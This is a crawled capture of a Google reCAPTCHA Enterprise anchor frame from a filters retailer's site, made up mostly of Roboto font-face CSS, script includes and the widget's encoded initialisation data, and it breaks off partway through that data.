    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ2VuZXJhbGZpbHRlcnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r7llaydr8u1d
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zfIeFoUNJfL4I6yx-qr4SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zfIeFoUNJfL4I6yx-qr4SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zfIeFoUNJfL4I6yx-qr4SA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDjELCisOCwoh6f8KsS0MUw5HCosOOw4VNw4jDg8K4WcOnKAtfwoF9P31SwpBtwrTCsC/DjyPCrsKcwrnDssKqZizDjMKXeH9Ew5fCjiYDwqoVXiN9w6LDgMOHw5LDk8KncsKgwqDCmcO3fcOlTcOgIMOBwqosesOlLMKfLcOKA2/CiFzCkWbCmcOGIxfCn8KVZV/DjsOrCsKDQ8KKBMO0wqDDkivDqMOmwrMKHMKvTsOBF2MmZsOow7vCnMKgw7AqwrnDqTfCq8OtICfDv8KAZ1NCwrLDmcKIwq4wwoTCkg7CgsOOw69hwpvCrcKsFMKjw48xQEAVBUrDgMK1FcKrwprCoHjDs8KKwr/[base64]/wozDicKMHl3DhsOOwqfDusKoXxdVw7ZvNh1sDQzDhjFjVGdEwqLDvlgjeFFCV8OVwoHDocKZwqjDmFBjGC/CpMKMKsK+McOZw5vCgBMIw7UjXkPDjXw+wpPCiAMyw77DnR3CmcO9XMK4w6INw5JbwrMCwoJFwo1Zw7LCiiABAsOrTsOwCC/[base64]/DjZjXzEIejnCmSgOe34Zw6ABVRQ6bsKJwq4cwrTCssO5w7DDqcOoJAw7wrTCrMKFTmUxw7rDpXA8WMKrLltKSwTDh8KMwqnCkcOdF8OpHWgKwqNzUTfCqcOrf0vCjsOfOMKvfGnDj8KYGyU3DMOlTEPCi8OxScKCwo3ClyR+wrrCt3J/JMOeFMONaWEBworDiT4Aw78sBxYsIXVSBcK6VXIMw4AlwqbChCUQRTLCuAfCisKVV3kHw6BzwrN+HMOFF2JEw4HDi8KYw6gZw5TDl1jDusOxfQ0QbRg4w7gfWsKSw4rDmjUJwqXCqjYFKSPDssOUw4LCmcOcwrU6woTDhgx/wqLCnMOZFMKYwrFDwqjDthvDkcO+JglEMMKwwrYIY2wHwpQqAW5HOMOsLcOrw5vDgcOJKxIgNShqecOUw59qwrJONyrDlSgKw5vDu0RVw6Q/w4DDgkdeV3jChcOSw6xJMMOqwrbDpXPDlsOXw63DoMOhaMOcw7bCoGx2wqRicsK0w6bCgcOvJXkkw6fDhWPCv8ORRQ7Cg8Olwp/Cl8OzwovDhkXDtcKGw4XDnFwEQxdRTzEyKsK9YxQHNCciLAbCiG7DpX5xw4LDpRcbY8OPwoEXw6PCjD3CmFLDl8KFw6o4CUERF8OeQj/DncOxJDjCgMOrw78Sw60PQcOpw4p+csOxbjMlQsOSw4fDuT1owrHCp03DpWHCk1XDgMKnwq1aw5LCoS/DsyhYw40Jwp7CoMOCwqcJZHbDmMKYUxkoUTtjwoloI1fCk8OhHMKxAmMKwqJfwrk8HcOJFsOww7fDsMOfw6fCu3B/bcKcNSPDhlJ4DgctwpNhXUxVSsKeHXtAU3Z/f210YygXP8OfMgV/wq3DiGnDhsKSw5k1w5bDuzXDt3pcWMKew7PCiGojI8KGNlHCo8Onwqkdw7bCoVEywqXCvMOSw47DkcO9EMKUwqLDhntTPcOpwr1RwrcpwohIDWQaE2ASHMKcwrPDk8K/KMOSwqXCkX15w4jCtX45wp58w6AAw5EOXMOHNMOEwo84RsOswpY2URdawoYoPnhnw503GsONwpXDpAHDlcKlwpXCtR7CowrCt8OIQ8ONeMKYwowWwrwrOsKswqolbsKawpsyw4vDgC/DnU9TVjfDjw4ZW8KkwpLDmsOHXW/[base64]/DsMKuw6/CicKDwqB8wrQObMOdfcOZMQp+wrZ8wqtxLzjCqMOPdl9Fwr7DuEvCknXCq23CsDbDucOnw6dMwolIw5pNPRzDrkzDgCrDpsOlSiY/[base64]/[base64]/[base64]/DiMKFwp/CkMKTc8Oyw5HCpgsNw6LDk8OQG8ODw4xgwoTDgjgDwpzCqsOdW8O7HcK3wovCs8KAOMOBwr5fw4bDjMKIdGghwrrChmp/w4xCEU9DwrPDrDTCv0XDg8OKex7Ck8OHd19JeiUpwo0lKBw2d8O8RnFKH01kMh57GcOEPMOoLcK/FsKzwqIbRMOXP8OPSEHDqcO1VhTCsR3DqcO8VMK8fUtXEMKmVyjCpMO/f8Onw7YrfcO/RF3CrmAVeMKawpbDnk7DmMK+KjMdGTXCrCl3w7FBYMKSw4bDrDkywrRCwqbDsy7Cp0nCu2rDr8KHwp9+PMKhTsK1wrotwoXDsT/CtcKZw7HCqMKBA8KLXMKZYCAsw6HCrRHCrQLDvUNxw4ZXw4rCusOjw5N8PcK5XsOTw6fDjsKOUsO1wqHCpmXCmk7CuWHChEt1w6ldesKOw6xlQWQbwoTDqURHcTzDpwjCg8OpR29ew7/Cjh3DtVw3w6NbwqjDl8O6wpF7W8KbAcOCbcOhw7pwwojChycDLMKJGsKhwojCn8KowpfCusKGfsK2w7/CnMONw4vDtMKYw6cGwpBITyNoO8KAw7XDvsObGWBZOlw9w54BJT3Cl8O7OcOGw4DCpMOFw6bDocOwHcKUJDDCqsOSHsKSGn7Dj8K4wr4kwp/DvsOHwrXDhxDClGLDosKkRz/ClE/DiUl9wpzCvMO0w7oTwrDCisKFGMK/wrvCjcK/wr9yKsO8w6jDryHDsEDDnybDtB3Dk8KrecKlworChsOnwonDmsODw6HDjnTDo8OkJ8ORNDbCmcOtMcKuw6MoI0dwJ8O/ccKkX0gpWEDDjsK2wqHCoMKwwqU/[base64]/UsKrWTbCp8K2w7jCpyHDgzDDtcKpwpbDoz4XwoQWw69bwpDDlMO9WyJ/RSfDh8KUNQjCvsKqw4fCgkg1w77DmX3DocK8wrrCuknCoiscWkIMwo3DhBzClV9mf8OrwqsfAgbDjR4mcsK1w6LCj1BdwrnDrsONcybCg2rDqsKIV8OpRUjDqsO8NyMtbWklUmBMwo7CrQTCsz9bw7LDsizChBlvA8KDwr/DnGzDtEElw6bDrcOeAA/CmcK8X8OhPk0YZy7DvCx5wqQewprDkxjCtQI6wqLDrsKKScKZL8KLw5DDgcKhw4VoAsKJBsKpPjbCiyjDhl8aKSHCs8K6w5wOSVpEw4DDu3c9XSfCnVQZBMKYdktGw7/CsDfCp3UMw7pqwp1YHy7DnsK9W1wpK2Z